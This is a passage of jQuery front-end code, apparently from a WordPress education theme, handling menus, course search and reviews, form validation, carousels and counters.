		window.addEventListener('load', function () { // on page load
			var main_content = document.getElementById('main-content');
			if (main_content) {
				main_content.addEventListener("touchstart", function (e) {
					jQuery('.wrapper-container').removeClass('mobile-menu-open');
				});
			}
		}, false);
	}
	;

	/* mobile menu */
	if (jQuery(window).width() > 768) {
		jQuery('.navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span').after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');
	} else {
		jQuery('.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span').after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');
		jQuery('.navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span').after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>');
	}
	jQuery('.navbar-nav>li.menu-item-has-children .icon-toggle').on('click', function () {
		if (jQuery(this).next('ul.sub-menu').is(':hidden')) {
			jQuery(this).next('ul.sub-menu').slideDown(500, 'linear');
			jQuery(this).html('<i class="fa fa-angle-up"></i>');
		}
		else {
			jQuery(this).next('ul.sub-menu').slideUp(500, 'linear');
			jQuery(this).html('<i class="fa fa-angle-down"></i>');
		}
	});

})(jQuery);

(function ($) {
	var thim_quiz_index = function () {
		var question_index = $('.single-quiz .index-question'),
			quiz_total_text = $('.single-quiz .quiz-total .quiz-text');
		if (question_index.length > 0) {
			quiz_total_text.html(question_index.html());
		}
	};


	$(window).load(function () {

		$('.article__parallax').each(function (index, el) {
			$(el).parallax("50%", 0.4);
		});
		$('.images_parallax').parallax_images({
			speed: 0.5
		});
		$(window).resize(function () {
			$('.images_parallax').each(function (index, el) {
				$(el).imagesLoaded(function () {
					var parallaxHeight = $(this).find('img').height();
					$(this).height(parallaxHeight);
				});
			});
		}).trigger('resize');
	});

	jQuery(function ($) {
		$('.video-container').on('click', '.beauty-intro .btns', function () {
			var iframe = '<iframe src="' + $(this).closest(".video-container").find(".yt-player").attr('data-video') + '" height= "' + $('.parallaxslider').height() + '"></iframe>';
			$(this).closest(".video-container").find(".yt-player").replaceWith(iframe);
			//debug >HP
			$(this).closest(".video-container").find('.hideClick:first').css('display', 'none');
		});
	});

	jQuery(function ($) {

		if (!$('.add-review').length) {
			return;
		}
		var $star = $('.add-review .filled');
		var $review = $('#review-course-value');
		$star.find('li').on('mouseover',
			function () {
				$(this).nextAll().find('span').removeClass('fa-star').addClass('fa-star-o');
				$(this).prevAll().find('span').removeClass('fa-star-o').addClass('fa-star');
				$(this).find('span').removeClass('fa-star-o').addClass('fa-star');
				$review.val($(this).index() + 1);
			}
		);
	});

	jQuery(function ($) {
		$('.login-username [name="log"]').attr('placeholder', thim_js_translate.login);
		$('.login-password [name="pwd"]').attr('placeholder', thim_js_translate.password);
	});


	// Learnpress custom code js
	$(document).ready(function () {

		// $(document).on('mouseenter', '.quiz-question-nav .question-hint', function () {
		// 	$(this).parents('.quiz-question-nav').find('.quiz-hint-content').addClass('quiz-active');
		// }).on('mouseleave', '.quiz-question-nav .question-hint', function () {
		// 	$(this).parents('.quiz-question-nav').find('.quiz-hint-content').removeClass('quiz-active');
		// });

		$(window).scroll(function (event) {
			if (thim_scroll && thim_scroll === false) {
				event.preventDefault();
			}
		});

		//Take this course - single course
		var payment_check = $('#learn_press_payment_form input:checked');
		if (!(payment_check.length > 0)) {
			$('.learn_press_payment_checkout').hide();
		} else {
			payment_check.parents('.learn_press_woo_payment_methods').find('.learn_press_payment_form').show();
		}
		$('.learn_press_payment_checkout').on('click', function (event) {
			event.preventDefault();
			//$(this).parents('.course-payment').find('.thim-enroll-course-button').trigger('click');
		});
		$('.learn_press_payment_close').on('click', function () {
			$(this).parent().hide();
		});
		$('#learn_press_payment_form input').on('change', function () {
			$('.learn_press_payment_checkout:hidden').show();
		});

		var $profile_list = $('.learn-press-user-profile .profile-tabs .nav-tabs>li ');
		if ($profile_list.length > 0) {
			$profile_list.addClass('thim-profile-list-' + $profile_list.length);
		}
	});


	$(window).load(function () {
		thim_quiz_index();
	});


	$(document).ready(function () {
		$(".course-wishlist-box [class*='course-wishlist']").on('click', function (event) {
			event.preventDefault();
			var $this = $(this);
			if ($this.hasClass('loading')) return;
			$this.addClass('loading');
			$this.toggleClass('course-wishlist');
			$this.toggleClass('course-wishlisted');
			$class = $this.attr('class');
			if ($this.hasClass('course-wishlisted')) {
				$.ajax({
					type    : "POST",
					url     : window.location.href,
					dataType: 'html',
					data    : {
						//action   : 'learn_press_toggle_course_wishlist',
						'lp-ajax': 'toggle_course_wishlist',
						course_id: $this.data('id'),
						nonce    : $this.data('nonce')
					},
					success : function () {
						$this.removeClass('loading')
					},
					error   : function () {
						$this.removeClass('loading')
					}
				});
			}
			if ($this.hasClass('course-wishlist')) {
				$.ajax({
					type    : "POST",
					url     : window.location.href,
					dataType: 'html',
					data    : {
						//action   : 'learn_press_toggle_course_wishlist',
						'lp-ajax': 'toggle_course_wishlist',
						course_id: $this.data('id'),
						nonce    : $this.data('nonce')
					},
					success : function () {
						$this.removeClass('loading')
					},
					error   : function () {
						$this.removeClass('loading')
					}
				});
			}
		});

	});

	$(document).on('click', '#course-review-load-more', function () {
		var $button = $(this);
		if (!$button.is(':visible')) return;
		$button.addClass('loading');
		var paged = parseInt($(this).attr('data-paged')) + 1;
		$.ajax({
			type    : "POST",
			dataType: 'html',
			url     : window.location.href,
			data    : {
				action: 'learn_press_load_course_review',
				paged : paged
			},
			success : function (response) {
				var $content = $(response),
					$new_review = $content.find('.course-reviews-list>li');
				$('#course-reviews .course-reviews-list').append($new_review);
				if ($content.find('#course-review-load-more').length) {
					$button.removeClass('loading').attr('data-paged', paged);
				} else {
					$button.remove();
				}
			}
		});
	});


	$(document).on('click', '.single-lp_course .course-meta .course-review .value', function () {
		var review_tab = $('.course-tabs a[href="#tab-course-review"]');
		if (review_tab.length > 0) {
			review_tab.trigger('click');
			$('body, html').animate({
				scrollTop: review_tab.offset().top - 50
			}, 800);
		}
	});

	//Widget live search course
	var search_timer = false;

	function thimlivesearch(contain) {
		var input_search = contain.find('.courses-search-input'),
			list_search = contain.find('.courses-list-search'),
			keyword = input_search.val(),
			loading = contain.find('.fa-search,.fa-times');

		if (keyword) {
			if (keyword.length < 1) {
				return;
			}
			loading.addClass('fa-spinner fa-spin');
			$.ajax({
				type   : 'POST',
				data   : 'action=courses_searching&keyword=' + keyword + '&from=search',
				url    : ajaxurl,
				success: function (html) {
					var data_li = '';
					var items = jQuery.parseJSON(html);
					if (!items.error) {
						$.each(items, function (index) {
							if (index == 0) {
								if (this['guid'] != '#') {
									data_li += '<li class="ui-menu-item' + this['id'] + ' ob-selected"><a class="ui-corner-all" href="' + this['guid'] + '">' + this['title'] + '</a></li>';
								} else {
									data_li += '<li class="ui-menu-item' + this['id'] + ' ob-selected">' + this['title'] + '</li>';
								}

							} else {
								data_li += '<li class="ui-menu-item' + this['id'] + '"><a class="ui-corner-all" href="' + this['guid'] + '">' + this['title'] + '</a></li>';
							}
						});
						list_search.addClass('search-visible').html('').append(data_li);
					}
					thimsearchHover();
					loading.removeClass('fa-spinner fa-spin');
				},
				error  : function (html) {
				}
			});
		}
	}

	function thimsearchHover() {
		$('.courses-list-search li').on('mouseenter', function () {
			$('.courses-list-search li').removeClass('ob-selected');
			$(this).addClass('ob-selected');
		});
	}

	$(document).ready(function () {

		$(document).on('click', '.thim-course-search-overlay .search-toggle', function (e) {
			e.stopPropagation();
			var parent = $(this).parent();
			$('body').addClass('thim-search-active');
			setTimeout(function () {
				parent.find('.thim-s').focus();
			}, 500);

		});
		$(document).on('click', '.search-popup-bg', function () {
			var parent = $(this).parent();
			window.clearTimeout(search_timer);
			parent.find('.courses-list-search').empty();
			parent.find('.thim-s').val('');
			$('body').removeClass('thim-search-active');
		});

		$(document).on('keyup', '.courses-search-input', function (event) {
			clearTimeout($.data(this, 'search_timer'));
			var contain = $(this).parents('.courses-searching'),
				list_search = contain.find('.courses-list-search'),
				item_search = list_search.find('>li');
			if (event.which == 13) {
				event.preventDefault();
				$(this).stop();
			} else if (event.which == 38) {
				if (navigator.userAgent.indexOf('Chrome') != -1 && parseFloat(navigator.userAgent.substring(navigator.userAgent.indexOf('Chrome') + 7).split(' ')[0]) >= 15) {
					var selected = item_search.filter(".ob-selected");
					if (item_search.length > 1) {
						item_search.removeClass("ob-selected");
						// if there is no element before the selected one, we select the last one
						if (selected.prev().length == 0) {
							selected.siblings().last().addClass("ob-selected");
						} else { // otherwise we just select the next one
							selected.prev().addClass("ob-selected");
						}
					}
				}
			} else if (event.which == 40) {
				if (navigator.userAgent.indexOf('Chrome') != -1 && parseFloat(navigator.userAgent.substring(navigator.userAgent.indexOf('Chrome') + 7).split(' ')[0]) >= 15) {
					var selected = item_search.filter(".ob-selected");
					if (item_search.length > 1) {
						item_search.removeClass("ob-selected");

						// if there is no element before the selected one, we select the last one
						if (selected.next().length == 0) {
							selected.siblings().first().addClass("ob-selected");
						} else { // otherwise we just select the next one
							selected.next().addClass("ob-selected");
						}
					}
				}
			} else if (event.which == 27) {
				if ($('body').hasClass('thim-search-active')) {
					$('body').removeClass('thim-search-active');
				}
				list_search.html('');
				$(this).val('');
				$(this).stop();
			} else {
				var search_timer = setTimeout(function () {
					thimlivesearch(contain);
				}, 500);
				$(this).data('search_timer', search_timer);
			}
		});
		$(document).on('keypress', '.courses-search-input', function (event) {
			var item_search = $(this).parents('.courses-searching').find('.courses-list-search>li');

			if (event.keyCode == 13) {
				var selected = $(".ob-selected");
				if (selected.length > 0) {
					var ob_href = selected.find('a').first().attr('href');
					window.location.href = ob_href;
				}
				event.preventDefault();
			}
			if (event.keyCode == 27) {
				if ($('body').hasClass('thim-search-active')) {
					$('body').removeClass('thim-search-active');
				}
				$('.courses-list-search').html('');
				$(this).val('');
				$(this).stop();
			}
			if (event.keyCode == 38) {
				var selected = item_search.filter(".ob-selected");
				// if there is no element before the selected one, we select the last one
				if (item_search.length > 1) {
					item_search.removeClass("ob-selected");
					if (selected.prev().length == 0) {
						selected.siblings().last().addClass("ob-selected");
					} else { // otherwise we just select the next one
						selected.prev().addClass("ob-selected");
					}
				}
			}
			if (event.keyCode == 40) {
				var selected = item_search.filter(".ob-selected");
				if (item_search.length > 1) {
					item_search.removeClass("ob-selected");
					// if there is no element before the selected one, we select the last one
					if (selected.next().length == 0) {
						selected.siblings().first().addClass("ob-selected");
					} else { // otherwise we just select the next one
						selected.next().addClass("ob-selected");
					}
				}
			}
		});

		$(document).on('click', '.courses-list-search, .courses-search-input', function (event) {
			event.stopPropagation();
		});

		$(document).on('click', 'body', function () {
			if (!$('body').hasClass('course-scroll-remove')) {
				$('body').addClass('course-scroll-remove');
			}
		});

		$(window).scroll(function () {
			if ($('body').hasClass('course-scroll-remove') && $(".courses-list-search li").length > 0) {
				$(".courses-searching .courses-list-search").empty();
				$(".courses-searching .thim-s").val('');
			}
		});

		$(document).on('focus', '.courses-search-input', function () {
			if ($('body').hasClass('course-scroll-remove')) {
				$('body').removeClass('course-scroll-remove');
			}
		});

		//Prevent search result
		$(document).on('click', '#popup-header .search-visible', function (e) {
			var href = $(e.target).attr('href');
			if (!href) {
				$('#popup-header .search-visible').removeClass('search-visible');
			}

		});

		$(document).on('click', '#popup-header button', function (e) {
			$('#popup-header .thim-s').trigger('focus');

		});

		$(document).on('focus', '#popup-header .thim-s', function () {
			var link = $('#popup-header .courses-list-search a');
			console.log($(this).val(), link.length);
			if ($(this).val() != '' && link.length > 0) {
				$('#popup-header .courses-list-search').addClass('search-visible');
			}
		});


		//Widget icon box
		$(".wrapper-box-icon").each(function () {
			var $this = $(this);
			if ($this.attr("data-icon")) {
				var $color_icon = $(".boxes-icon", $this).css('color');
				var $color_icon_change = $this.attr("data-icon");
			}
			if ($this.attr("data-icon-border")) {
				var $color_icon_border = $(".boxes-icon", $this).css('border-color');
				var $color_icon_border_change = $this.attr("data-icon-border");
			}
			if ($this.attr("data-icon-bg")) {
				var $color_bg = $(".boxes-icon", $this).css('background-color');
				var $color_bg_change = $this.attr("data-icon-bg");
			}


			if ($this.attr("data-btn-bg")) {
				var $color_btn_bg = $(".smicon-read", $this).css('background-color');
				var $color_btn_border = $(".smicon-read", $this).css('border-color');
				var $color_btn_bg_text_color = $(".smicon-read", $this).css('color');

				var $color_btn_bg_change = $this.attr("data-btn-bg");
				if ($this.attr("data-text-readmore")) {
					var $color_btn_bg_text_color_change = $this.attr("data-text-readmore");
				} else {
					$color_btn_bg_text_color_change = $color_btn_bg_text_color;
				}

				$(".smicon-read", $this).on({
					'mouseenter': function () {
						if ($("#style_selector_container").length > 0) {
							if ($(".smicon-read", $this).css("background-color") != $color_btn_bg)
								$color_btn_bg = $(".smicon-read", $this).css('background-color');
						}
						$(".smicon-read", $this).css({
							'background-color': $color_btn_bg_change,
							'border-color'    : $color_btn_bg_change,
							'color'           : $color_btn_bg_text_color_change
						});
					},
					'mouseleave': function () {
						$(".smicon-read", $this).css({
							'background-color': $color_btn_bg,
							'border-color'    : $color_btn_border,
							'color'           : $color_btn_bg_text_color
						});
					}
				});

			}

			$(".boxes-icon", $this).on({
				'mouseenter': function () {
					if ($this.attr("data-icon")) {
						$(".boxes-icon", $this).css({'color': $color_icon_change});
					}
					if ($this.attr("data-icon-bg")) {
						/* for select style*/
						if ($("#style_selector_container").length > 0) {
							if ($(".boxes-icon", $this).css("background-color") != $color_bg)
								$color_bg = $(".boxes-icon", $this).css('background-color');
						}

						$(".boxes-icon", $this).css({'background-color': $color_bg_change});
					}
					if ($this.attr("data-icon-border")) {
						$(".boxes-icon", $this).css({'border-color': $color_icon_border_change});
					}
				},
				'mouseleave': function () {
					if ($this.attr("data-icon")) {
						$(".boxes-icon", $this).css({'color': $color_icon});
					}
					if ($this.attr("data-icon-bg")) {
						$(".boxes-icon", $this).css({'background-color': $color_bg});
					}
					if ($this.attr("data-icon-border")) {
						$(".boxes-icon", $this).css({'border-color': $color_icon_border});
					}
				}
			});

		});
		/* End Icon Box */

		//Background video
		$('.bg-video-play').on("click", function () {
			var elem = $(this),
				video = $(this).parents('.thim-widget-icon-box').find('.full-screen-video'),
				player = video.get(0);
			if (player.paused) {
				player.play();
				elem.addClass('bg-pause');
			} else {
				player.pause();
				elem.removeClass('bg-pause');
			}
		});


		//wpcf7-form-submit
		$(document).on('click', '.wpcf7-form-control.wpcf7-submit', function () {
			var elem = $(this),
				form = elem.parents('.wpcf7-form');
			form.addClass('thim-sending');
			$(document).on('invalid.wpcf7', function (event) {
				form.removeClass('thim-sending');
			});
			$(document).on('spam.wpcf7', function (event) {
				form.removeClass('thim-sending');
				setTimeout(function () {
					if ($('.wpcf7-response-output').length > 0) {
						$('.wpcf7-response-output').hide();
					}
				}, 4000);
			});
			$(document).on('mailsent.wpcf7', function (event) {
				form.removeClass('thim-sending');
				setTimeout(function () {
					if ($('.wpcf7-response-output').length > 0) {
						$('.wpcf7-response-output').hide();
					}
				}, 4000);

			});
			$(document).on('mailfailed.wpcf7', function (event) {
				form.removeClass('thim-sending');
				setTimeout(function () {
					if ($('.wpcf7-response-output').length > 0) {
						$('.wpcf7-response-output').hide();
					}
				}, 4000);
			});
		});

	});


	//Include script plugin miniorange-login
	jQuery(window).load(function () {
		// If cookie is set, scroll to the position saved in the cookie.
		if (jQuery.cookie("scroll") !== null) {
			jQuery(document).scrollTop(jQuery.cookie("scroll"));
			jQuery.cookie("scroll", null);
		}
		// When a button is clicked...
		jQuery('.custom-login-button').on("click", function () {
			// Set a cookie that holds the scroll position.
			jQuery.cookie("scroll", jQuery(document).scrollTop());
		});

		jQuery('.login-button').on("click", function () {
			// Set a cookie that holds the scroll position.
			jQuery.cookie("scroll", jQuery(document).scrollTop());

		});
	});

	//Include plugin event file events.js
	jQuery(document).ready(function () {
		// countdown each
		var counts = $('.tp_event_counter');
		for (var i = 0; i < counts.length; i++) {
			var time = $(counts[i]).attr('data-time');
			time = new Date(time);

			$(counts[i]).countdown({
				labels    : TP_Event.l18n.labels,
				labels1   : TP_Event.l18n.label1,
				until     : time,
				serverSync: TP_Event.current_time
			});
		}

		// owl-carausel
		var carousels = $('.tp_event_owl_carousel');
		for (var i = 0; i < carousels.length; i++) {
			var data = $(carousels[i]).attr('data-countdown');
			var options = {
				navigation     : true, // Show next and prev buttons
				slideSpeed     : 300,
				paginationSpeed: 400,
				singleItem     : true
			};
			if (typeof data !== 'undefined') {
				data = JSON.parse(data);
				$.extend(options, data);

				$.each(options, function (k, v) {
					if (v === 'true') {
						options[k] = true;
					} else if (v === 'false') {
						options[k] = false;
					}
				});
			}

			if (typeof options.slide === 'undefined' || options.slide === true) {
				$(carousels[i]).owlCarousel(options);
			}
			else {
				$(carousels[i]).removeClass('owl-carousel');
			}
		}
	});

	// Sticky sidebar
	jQuery(document).ready(function () {
		var offsetTop = 20;
		if ($("#wpadminbar").length) {
			offsetTop += $("#wpadminbar").outerHeight();
		}
		if ($("#masthead.sticky-header").length) {
			offsetTop += $("#masthead.sticky-header").outerHeight();
		}
		jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({
			"containerSelector"     : "",
			"additionalMarginTop"   : offsetTop,
			"additionalMarginBottom": "0",
			"updateSidebarHeight"   : false,
			"minWidth"              : "768",
			"sidebarBehavior"       : "modern"
		});
	});

	// Prevent search when no content submited
	jQuery(document).ready(function () {
		$(".courses-searching form").submit(function () {
			var input_search = $(this).find("input[name='s']");
			if ($.trim(input_search.val()) === "") {
				input_search.focus();
				return false;
			}
		});

		$('form#bbp-search-form').submit(function () {
			if ($.trim($("#bbp_search").val()) === "") {
				$("#bbp_search").focus();
				return false;
			}
		});

		$("form.search-form").submit(function () {
			var input_search = $(this).find("input[name='s']");
			if ($.trim(input_search.val()) === "") {
				input_search.focus();
				return false;
			}
		});

		//Register form untispam
		$('.thim-login form#registerform').submit(function (event) {
			var elem = $(this),
				input_username = elem.find('#user_login'),
				input_email = elem.find('#user_email'),
				input_captcha = $('.thim-login-captcha .captcha-result'),
				input_pass = elem.find('#password'),
				input_rppass = elem.find('#repeat_password');

			var email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;

			if ($('#registerform #check_spam_register').val() != '') {
				event.preventDefault();
			}

			if (input_captcha.length > 0) {
				var captcha_1 = parseInt(input_captcha.data('captcha1')),
					captcha_2 = parseInt(input_captcha.data('captcha2'));

				if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
					input_captcha.addClass('invalid').val('');
					event.preventDefault();
				}
			}

			if (input_username.length > 0 && input_username.val() == '') {
				input_username.addClass('invalid');
				event.preventDefault();
			}

			if (input_email.length > 0 && ( input_email.val() == '' || !email_valid.test(input_email.val()) )) {
				input_email.addClass('invalid');
				event.preventDefault();
			}

			if (input_pass.val() !== input_rppass.val() || input_pass.val() == '') {
				input_pass.addClass('invalid');
				input_rppass.addClass('invalid');
				event.preventDefault();
			}
		});

		//Validate login submit
		$('.thim-login form#loginform').submit(function (event) {
			var elem = $(this),
				input_username = elem.find('#thim_login'),
				input_captcha = $('.thim-login-captcha .captcha-result'),
				input_pass = elem.find('#thim_pass');

			if (input_username.length > 0 && input_username.val() == '') {
				input_username.addClass('invalid');
				event.preventDefault();
			}

			if (input_pass.length > 0 && input_pass.val() == '') {
				input_pass.addClass('invalid');
				event.preventDefault();
			}

			if (input_captcha.length > 0) {
				var captcha_1 = parseInt(input_captcha.data('captcha1')),
					captcha_2 = parseInt(input_captcha.data('captcha2'));

				if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
					input_captcha.addClass('invalid').val('');
					event.preventDefault();
				}
			}
		});

		//Validate lostpassword submit
		$('.thim-login form#lostpasswordform').submit(function (event) {
			var elem = $(this),
				input_username = elem.find('#user_login');

			if (input_username.length > 0 && input_username.val() == '') {
				input_username.addClass('invalid');
				event.preventDefault();
			}
		});


		$('.thim-login #thim_login, .thim-login #thim_pass, .thim-login #user_login').on('focus', function () {
			$(this).removeClass('invalid');
		});

		//My account login
		$('#customer_login .login').submit(function (event) {
			var elem = $(this),
				input_username = elem.find('#username'),
				input_pass = elem.find('#password');

			if (input_pass.length > 0 && input_pass.val() == '') {
				input_pass.addClass('invalid');
				event.preventDefault();
			}

			if (input_username.length > 0 && input_username.val() == '') {
				input_username.addClass('invalid');
				event.preventDefault();
			}
		});

		//My account register
		$('#customer_login .register').submit(function (event) {
			var elem = $(this),
				input_username = elem.find('#reg_username'),
				input_email = elem.find('#reg_email'),
				input_pass = elem.find('#reg_password'),
				input_captcha = $('#customer_login .register .captcha-result'),
				valid_email = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;

			if (input_captcha.length > 0) {
				var captcha_1 = parseInt(input_captcha.data('captcha1')),
					captcha_2 = parseInt(input_captcha.data('captcha2'));

				if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
					input_captcha.addClass('invalid').val('');
					event.preventDefault();
				}
			}

			if (input_pass.length > 0 && input_pass.val() == '') {
				input_pass.addClass('invalid');
				event.preventDefault();
			}

			if (input_username.length > 0 && input_username.val() == '') {
				input_username.addClass('invalid');
				event.preventDefault();
			}

			if (input_email.length > 0 && ( input_email.val() == '' || !valid_email.test(input_email.val()) )) {
				input_email.addClass('invalid');
				event.preventDefault();
			}
		});

		//Validate comment form submit
		$('form#commentform').submit(function (event) {
			var elem = $(this),
				comment = elem.find('#comment[aria-required="true"]'),
				author = elem.find('#author[aria-required="true"]'),
				url = elem.find('#url[aria-required="true"]'),
				email = elem.find('#email[aria-required="true"]'),
				valid_email = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;

			if (author.length > 0 && author.val() == '') {
				author.addClass('invalid');
				event.preventDefault();
			}

			if (comment.length > 0 && comment.val() == '') {
				comment.addClass('invalid');
				event.preventDefault();
			}

			if (url.length > 0 && url.val() == '') {
				url.addClass('invalid');
				event.preventDefault();
			}

			if (email.length > 0 && ( email.val() == '' || !valid_email.test(email.val()) )) {
				email.addClass('invalid');
				event.preventDefault();
			}
		});

		$('#customer_login .register, #reg_username, #reg_email, #reg_password, .thim-login-captcha .captcha-result, #registerform input, #thim_login, #thim_pass, #comment, #author, #email').on('focus', function () {
			if ($(this).hasClass('invalid')) {
				$(this).removeClass('invalid');
			}
		});

		$('input.wpcf7-text, textarea.wpcf7-textarea').on('focus', function () {
			if ($(this).hasClass('wpcf7-not-valid')) {
				$(this).removeClass('wpcf7-not-valid');
			}
		});

		$('.thim-language').on({
			'mouseenter': function () {
				$(this).children('.list-lang').stop(true, false).fadeIn(250);
			},
			'mouseleave': function () {
				$(this).children('.list-lang').stop(true, false).fadeOut(250);
			}
		});

		//Widget gallery-posts
		$(window).load(function () {
			if ($('.thim-widget-gallery-posts .wrapper-gallery-filter').length > 0) {
				$('.thim-widget-gallery-posts .wrapper-gallery-filter').isotope({filter: '*'});
			}
		});

		$(document).on('click', '.filter-controls .filter', function (e) {
			e.preventDefault();
			var filter = $(this).data('filter'),
				filter_wraper = $(this).parents('.thim-widget-gallery-posts').find('.wrapper-gallery-filter');
			$('.filter-controls .filter').removeClass('active');
			$(this).addClass('active');
			filter_wraper.isotope({filter: filter});
		});

		$(document).on('click', '.thim-gallery-popup', function (e) {
			e.preventDefault();
			var elem = $(this),
				post_id = elem.attr('data-id'),
				data = {action: 'thim_gallery_popup', post_id: post_id};
			elem.addClass('loading');
			$.post(ajaxurl, data, function (response) {
				elem.removeClass('loading');
				$('.thim-gallery-show').append(response);
				if ($('.thim-gallery-show img').length > 0) {
					$('.thim-gallery-show').magnificPopup({
						mainClass   : 'my-mfp-zoom-in',
						type        : 'image',
						delegate    : 'a',
						showCloseBtn: false,
						gallery     : {
							enabled: true
						},
						callbacks   : {
							open: function () {
								$('body').addClass('thim-popup-active');
								$.magnificPopup.instance.close = function () {
									$('.thim-gallery-show').empty();
									$('body').removeClass('thim-popup-active');
									$.magnificPopup.proto.close.call(this);
								};
							},
						}
					}).magnificPopup('open');
				} else {
					$.magnificPopup.open({
						mainClass   : 'my-mfp-zoom-in',
						items       : {
							src : $('.thim-gallery-show'),
							type: 'inline'
						},
						showCloseBtn: false,
						callbacks   : {
							open: function () {
								$('body').addClass('thim-popup-active');
								$.magnificPopup.instance.close = function () {
									$('.thim-gallery-show').empty();
									$('body').removeClass('thim-popup-active');
									$.magnificPopup.proto.close.call(this);
								};
							},
						}
					});
				}

			});

		});

		$('.widget-button.custom_style').each(function () {
			var elem = $(this),
				old_style = elem.attr('style'),
				hover_style = elem.data('hover');
			elem.on({
				'mouseenter': function () {
					elem.attr('style', hover_style);
				},
				'mouseleave': function () {
					elem.attr('style', old_style);
				}
			})
		});

	});

	$(window).load(function () {
		thim_min_height_carousel($('.thim-carousel-instructors .instructor-item'));
		thim_min_height_carousel($('.thim-owl-carousel-post:not(.layout-3) .image'));
		thim_min_height_carousel($('.thim-course-carousel .course-thumbnail'));
		thim_min_height_carousel($('.thim-row-bg-border-top .thim-bg-border-top'));
		thim_min_height_carousel($('.thim-testimonial-carousel-kindergarten .item'));

		thim_min_height_carousel($('.thim-grid-posts .item-post .article-wrapper, .thim-grid-posts .item-post .article-image'));

		thim_min_height_carousel($('.thim-widget-carousel-categories .item .image, .thim-widget-carousel-categories .item .content-wrapper'));

		thim_min_height_content_area();
		if ($(window).width() > 767) {
			thim_min_height_carousel($('body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info'));
		}

		if ($(window).width() > 767 && $(window).width() < 1200) {
			if ($('body.thim-demo-university-4 .thim-icon-our-programs').length) {
				var min_height = parseInt($('body.thim-demo-university-4 .thim-icon-our-programs').outerHeight() / 3);
				$('body.thim-demo-university-4 #sb_instagram .sbi_photo').css('min-height', min_height);
			}

		}

		$(window).resize(function () {
			$('.thim-carousel-instructors .instructor-item').css('min-height', '');
			$('.thim-owl-carousel-post:not(.layout-3) .image').css('min-height', '');
			$('.thim-course-carousel .course-thumbnail').css('min-height', '');
			$('body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info').css('min-height', '');
			if ($(window).width() < 767 || $(window).width() > 1200) {
				$('body.thim-demo-university-4 #sb_instagram .sbi_photo').css('min-height', '');
			}

			//$('.thim-grid-posts .item-post .article-wrapper, .thim-grid-posts .item-post .article-image').css('min-height', 0);
			//$('.thim-widget-carousel-categories .item').css('min-height', 0);
			//thim_min_height_carousel($('.thim-grid-posts .item-post .article-wrapper, .thim-grid-posts .item-post .article-image'));
			//thim_min_height_carousel($('.thim-widget-carousel-categories .image, .thim-widget-carousel-categories .content-wrapper'));
		});
	});

	function thim_min_height_carousel($selector) {
		var min_height = 0;
		$selector.each(function (index, val) {
			if ($(this).outerHeight() > min_height) {
				min_height = $(this).outerHeight();
			}
			if (index + 1 == $selector.length) {
				$selector.css('min-height', min_height);
			}
		});
	}

	function thim_min_height_content_area() {
		var content_area = $('#main-content .content-area'),
			footer = $('#main-content .site-footer'),
			winH = $(window).height();
		if (content_area.length > 0 && footer.length > 0) {
			content_area.css('min-height', winH - footer.height());
		}
	}


	//Widget counter box
	(function (a) {
		a.fn.countTo = function (g) {
			g = g || {};
			return a(this).each(function () {
				function e(a) {
					a = b.formatter.call(h, a, b);
					f.html(a);
				}

				var b = a.extend({}, a.fn.countTo.defaults, {
					from           : a(this).data("from"),
					to             : a(this).data("to"),
					speed          : a(this).data("speed"),
					refreshInterval: a(this).data("refresh-interval"),
					decimals       : a(this).data("decimals")
				}, g), j = Math.ceil(b.speed / b.refreshInterval), l = (b.to - b.from) / j, h = this, f = a(this), k = 0, c = b.from, d = f.data("countTo") || {};
				f.data("countTo", d);
				d.interval && clearInterval(d.interval);
				d.interval =
					setInterval(function () {
						c += l;
						k++;
						e(c);
						"function" == typeof b.onUpdate && b.onUpdate.call(h, c);
						k >= j && (f.removeData("countTo"), clearInterval(d.interval), c = b.to, "function" == typeof b.onComplete && b.onComplete.call(h, c));
					}, b.refreshInterval);
				e(c);
			});
		};
		a.fn.countTo.defaults = {
			from       : 0, to: 0, speed: 1E3, refreshInterval: 100, decimals: 0, formatter: function (a, e) {
				return a.toFixed(e.decimals);
			}, onUpdate: null, onComplete: null
		};
	})(jQuery);

	jQuery(window).load(function () {

		if (jQuery().waypoint) {
			jQuery('.counter-box').waypoint(function () {
				jQuery(this).find('.display-percentage').each(function () {
					var percentage = jQuery(this).data('percentage');
					jQuery(this).countTo({from: 0, to: percentage, refreshInterval: 40, speed: 2000});
				});
			}, {
				triggerOnce: true,
				offset     : '80%'
			});
		}

	});

	$(document).ready(function () {
		$('.thim-search-light-style').append('<a class="thim-button-down thim-click-to-bottom" href="#"><i class="fa fa-chevron-down"></i></a>');
		$(document).on('click', '.thim-button-down', function (e) {
			e.preventDefault();
			if ($('#wpadminbar').length > 0) {
				var height = parseInt($('#wpadminbar').outerHeight()) + parseInt($('.thim-search-light-style').outerHeight());
			} else {
				var height = parseInt($('.thim-search-light-style').outerHeight());
			}
			$('body, html').animate({
				'scrollTop': height
			}, 600);
		});

		$(document).on('click', 'body.page-template-landing-page .current_page_item>a, .thim-top-landing .widget-button', function (e) {
			if ($('.thim-top-landing').length > 0) {
				e.preventDefault();
				if ($('#wpadminbar').length > 0) {
					var height = parseInt($('#wpadminbar').outerHeight()) + parseInt($('.thim-top-landing').outerHeight());
				} else {
					var height = parseInt($('.thim-top-landing').outerHeight());
				}
				$('body, html').animate({
					'scrollTop': height
				}, 600);
			}
		});

	});
	$(document).ready(function () {
		//Shop filter color
		$('.woof_list input[data-tax="pa_color"]').each(function () {
			$(this).css('background-color', $(this).attr('name'));
		});
